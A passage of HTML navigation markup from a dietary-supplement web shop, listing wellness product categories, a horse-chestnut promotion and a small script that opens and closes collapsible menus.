                                href="https://synergiashop.com/en/84-sleep">Sleep</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/85-emotional-stability">Emotional Stability</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/86-memory-focus">Memory &amp; focus</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/87-physical-mental-energy">Physical and Mental Energy</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#651C32" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#651C32]"
                        href="https://synergiashop.com/en/80-digestive-sphere">Digestive sphere</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/95-digestion">Digestion</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#CF6016" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#CF6016]"
                        href="https://synergiashop.com/en/82-tonus-vitality">Tonus &amp; vitality</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/90-natural-defenses">Natural Defenses</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/91-vitality">Vitality</a>
                                            </div>
                                    </div>
    </div>
    <div class="col-span-3 flex flex-col mt-[3.26rem]">
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#C4182E" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#C4182E]"
                    href="https://synergiashop.com/en/79-circulation-cardiovascular-system">Circulation and cardiovascular system</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/92-venous-circulation">Venous Circulation</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/93-cardiovascular-system">Cardiovascular system</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/94-blood-sugar-control">Blood Sugar Control</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#23A3C8]"
                    href="https://synergiashop.com/en/81-bones-joints">Bones &amp; joints</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/88-joint-comfort">Joint Comfort</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/89-bone-capital">Bone Capital</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#B55C80" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#B55C80]"
                    href="https://synergiashop.com/en/83-well-being-beauty">Well-being &amp; beauty</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/96-skin-wellbeing-beauty">Skin Wellbeing and Beauty</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/98-slimming">Slimming</a>

                                    </div>
                        
            </div>
        <div class="col-span-6 ">
        <div class="flex items-start justify-start gap-x-[1.38rem] h-full pt-[1.75rem]">
            <div class="h-full flex flex-col justify-start items-start min-w-[230px]">
                <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
                    <img class="w-full max-w-[18.8125rem] max-h-[14.1875rem]" data-src-transform="quality=100/cover=WxH"
                        data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png"
                        src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202602021630&twic=v1/quality=100/cover=380x287/output=preview"
                        data-twic-transform="cover=4:3">
                </a>
            </div>
            <div class="flex flex-col justify-start gap-[0.94rem] max-w-[18.75rem]">
                <div class="flex flex-col justify-start gap-[0.3125rem]">
                    <div class="menu-layer-tag">FROM  JULY 23 TO AUGUST 31</div>
                    <div class="menu-layer-title">VENOUS CIRCULATION</div>
                    <div class="menu-layer-desc">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
                </div>
                                    <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                        class="cta-btn md:w-[170px] text-Gris1 border-Gris1 hover:text-Gris3 hover:bg-Gris1 transition-all ease-in-out">SHOP NOW</a>
                            </div>
        </div>
    </div>

</div>
<div class="hidden sm:block">
    <div class="flex flex-col">
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#A2A568" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#A2A568]">
                                Stress and sleep
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/78-stress-management">
                                        Stress Management
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/84-sleep">
                                        Sleep
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/85-emotional-stability">
                                        Emotional Stability
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/86-memory-focus">
                                        Memory &amp; focus
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/87-physical-mental-energy">
                                        Physical and Mental Energy
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#651C32" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#651C32]">
                                Digestive sphere
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/95-digestion">
                                        Digestion
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#CF6016" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#CF6016]">
                                Tonus &amp; vitality
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/90-natural-defenses">
                                        Natural Defenses
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/91-vitality">
                                        Vitality
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                            <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#C4182E" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#C4182E]">
                                Circulation and cardiovascular system
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/92-venous-circulation">
                                        Venous Circulation
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/93-cardiovascular-system">
                                        Cardiovascular system
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/94-blood-sugar-control">
                                        Blood Sugar Control
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#23A3C8]">
                                Bones &amp; joints
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/88-joint-comfort">
                                        Joint Comfort
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/89-bone-capital">
                                        Bone Capital
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#B55C80" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#B55C80]">
                                Well-being &amp; beauty
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/96-skin-wellbeing-beauty">
                                        Skin Wellbeing and Beauty
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/98-slimming">
                                        Slimming
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
            </div>
    <div class="col-span-2 mb-[1.25rem]">
        <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
            <img class="w-full h-full"
                src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202602021630&twic=v1/quality=100/cover=380x287/output=preview"
                data-src-transform="quality=100/cover=WxH"
                data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png" data-twic-transform="cover=4:3">
        </a>
    </div>
    <div class="col-span-2">
        <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
            <div class="flex flex-col justify-start gap-[0.3125rem]">
                <div class="menu-layer-tag sm:text-[0.5rem] tracking-[0.04rem]">FROM  JULY 23 TO AUGUST 31</div>
                <div class="menu-layer-title sm:text-[1.25rem]">VENOUS CIRCULATION</div>
                <div class="menu-layer-desc sm:text-[0.75rem]">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
            </div>
                            <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                    class="max-w-[200px] cta-btn border-Gris1 transition-all ease-in-out sm:text-[0.75rem] sm:flex sm:justify-center sm:w-full sm:hover:text-white">SHOP NOW</a>
                    </div>
    </div>
</div>



<style>
    .chevron-icon {
        transform: rotate(0deg);
        transition: transform 0.3s ease-in-out;
    }
    
    li.active > .collapsible-header .chevron-icon {
        transform: rotate(-180deg) !important;
    }
</style>

<script>    
document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('.collapsible');
    var instances = M.Collapsible.init(elems, {
        accordion: false
    });

    // Add click event listeners to all collapsible headers
    document.querySelectorAll('.collapsible-header').forEach(header => {
        header.addEventListener('click', function() {
            const li = this.parentElement;
            const isActive = li.classList.contains('active');
            const chevron = this.querySelector('.chevron-icon');
            
            if (!isActive) {
                li.classList.add('active');
            } else {
                li.classList.remove('active');
            }
        });
    });
});
</script>

			</div>
		</div>
		
	
				</li>
							<li class="category" id="category-100">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-100')" 						data-depth="0" >
																																Special offers
					</a>
										
				<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-100_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/100-Special-offers">Special offers</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">Prizes and packs</a>
        </div>
                      <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">Last Chances</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
          <div class="flex items-center gap-[10px] mb-[15px]">

        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
          <circle cx="5" cy="5" r="5" fill="#000" />
        </svg>

        <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/106-winter-sales">Winter sales</a>
      </div>
            
      </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/100-Special-offers">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">Special offers</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">
            <span class="text-[16px]">Prizes and packs</span>
          </a>
        </div>
                      <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">
            <span class="text-[16px]">Last Chances</span>
          </a>
        </div>
                            <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/106-winter-sales">
            <span class="text-[16px]">Winter sales</span>
          </a>
        </div>
                  </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
	
				</li>
							<li class="category" id="category-99">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-99')" 						data-depth="0" >
																																D-Stress range
					</a>
										
		
			<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-99_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/99-d-stress-range">D-Stress range</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/105-d-stress-essentials">D-Stress essentials</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
        
  </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/99-d-stress-range">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">D-Stress range</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/105-d-stress-essentials">
            <span class="text-[16px]">D-Stress essentials</span>
          </a>
        </div>
                        </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
				</li>
					</ul>
	
	<div class="clearfix"></div>
</div>

<div class="hamburger-icon md:hidden" onclick="toggleMobileMenuLayer()">
	<div class="hamburger">

	</div>
</div>

<div id="mobile-menu-wrapper"
	class="bg-white border-t border-t-[#EAEBEC] ease-in-out fixed flex flex-col h-full inset-x-0 lef-0 md:hidden overflow-x-hidden overflow-y-auto top-0 transition w-full z-30 -translate-x-[100vw]">
	<div class="grow overflow-x-hidden overflow-y-auto relative shrink-0 ">
		<div id="main-mobile-menu-layers"
			class="grid grid cols-2 gap-x-[1.0625rem] px-[1.56rem] w-full transition ease-in-out">
			<div class="col-span-2 mt-[1.81rem] mb-[3.12rem] flex justify-between items-center gap-[25px]">
				<svg xmlns="http://www.w3.org/2000/svg" width="101" height="25" viewBox="0 0 101 25" fill="none">
					<g clip-path="url(#clip0_1258_8526)">
						<path d="M34.6702 23.5312H20.5057V24.9173H34.6702V23.5312Z" fill="#0061A2" />
						<path d="M48.8398 23.5312H34.6754V24.9173H48.8398V23.5312Z" fill="white" />
						<path d="M63.0043 23.5312H48.8398V24.9173H63.0043V23.5312Z" fill="#E52618" />
						<path
							d="M5.82489 21.1213C4.86441 21.1213 3.87812 20.9558 2.87633 20.6249C1.87454 20.2939 0.914058 19.7767 0.00521851 19.063L1.65249 16.5289C2.39609 17.0719 3.13452 17.4753 3.86779 17.7442C4.60106 18.0131 5.28785 18.1528 5.93333 18.1528C6.49103 18.1528 6.89898 18.0597 7.16233 17.8735C7.42569 17.6873 7.55479 17.4443 7.55479 17.1391V17.0874C7.55479 16.8857 7.47733 16.7047 7.32758 16.5547C7.17782 16.4047 6.96611 16.2703 6.70791 16.1617C6.44456 16.0531 6.14505 15.9445 5.8094 15.8462C5.46859 15.7428 5.11744 15.6342 4.74564 15.5152C4.27057 15.3807 3.79549 15.2153 3.31525 15.0239C2.83502 14.8274 2.39609 14.574 2.0088 14.2637C1.62151 13.9534 1.30651 13.5655 1.05865 13.1104C0.815945 12.6553 0.692012 12.0967 0.692012 11.4347V11.383C0.692012 10.69 0.821109 10.0746 1.08447 9.5419C1.34782 9.00921 1.69897 8.55927 2.14822 8.18691C2.59748 7.81455 3.11903 7.53528 3.71804 7.3491C4.31704 7.16291 4.96253 7.06982 5.65448 7.06982C6.51685 7.06982 7.38954 7.20946 8.27773 7.48873C9.16591 7.768 9.97664 8.15071 10.7202 8.64202L9.24853 11.3054C8.57207 10.9176 7.91626 10.6073 7.27594 10.3797C6.63562 10.1522 6.06759 10.0384 5.57703 10.0384C5.08646 10.0384 4.75081 10.1263 4.51327 10.3021C4.27573 10.478 4.15696 10.7055 4.15696 10.9745V11.0262C4.15696 11.2124 4.23442 11.3779 4.38417 11.5227C4.53393 11.6675 4.74048 11.8019 4.99351 11.9312C5.24654 12.0553 5.53572 12.1795 5.8662 12.2984C6.19669 12.4174 6.54783 12.5363 6.91447 12.6553C7.38954 12.8052 7.86978 12.9914 8.36035 13.1983C8.85092 13.4103 9.28984 13.6689 9.67713 13.974C10.0644 14.2792 10.3846 14.6515 10.6376 15.0911C10.8906 15.5307 11.0197 16.0634 11.0197 16.6892V16.7409C11.0197 17.5011 10.8906 18.1579 10.6273 18.7062C10.3639 19.2543 9.99729 19.7095 9.52738 20.0611C9.05231 20.4128 8.49977 20.6817 7.86978 20.8576C7.23979 21.0334 6.55816 21.1213 5.83006 21.1213"
							fill="#65666A" />
						<path
							d="M15.7136 25C15.0062 25 14.3813 24.9172 13.8391 24.7466C13.3021 24.5759 12.7857 24.3483 12.2951 24.0639L13.5861 21.2764C13.8391 21.4315 14.1128 21.5556 14.4072 21.6591C14.7015 21.7625 14.9752 21.8142 15.2334 21.8142C15.569 21.8142 15.8376 21.7522 16.0286 21.6229C16.2248 21.4987 16.4056 21.2608 16.5708 20.9247L11.252 7.28174H15.3315L18.4195 16.5391L21.3835 7.28174H25.3855L20.17 21.204C19.917 21.897 19.6485 22.4865 19.3593 22.9675C19.0701 23.4485 18.7551 23.8415 18.4092 24.1467C18.0632 24.4518 17.6707 24.669 17.2318 24.8035C16.7929 24.9379 16.2868 25.0052 15.7136 25.0052"
							fill="#65666A" />
						<path
							d="M26.3615 7.27148H30.2086V9.21604C30.4255 8.92642 30.6682 8.65232 30.9315 8.38857C31.1949 8.12481 31.4841 7.89208 31.8042 7.68522C32.1244 7.47835 32.4807 7.31803 32.868 7.19908C33.2553 7.08013 33.6942 7.01807 34.1848 7.01807C35.6513 7.01807 36.7874 7.468 37.5878 8.36271C38.3882 9.25741 38.7909 10.4934 38.7909 12.0656V20.8679H34.9439V13.3017C34.9439 12.3915 34.7425 11.7036 34.3345 11.2382C33.9317 10.7727 33.3534 10.5452 32.615 10.5452C31.8765 10.5452 31.2827 10.7779 30.8541 11.2382C30.4255 11.7036 30.2086 12.3915 30.2086 13.3017V20.8679H26.3615V7.27148Z"
							fill="#65666A" />
						<path
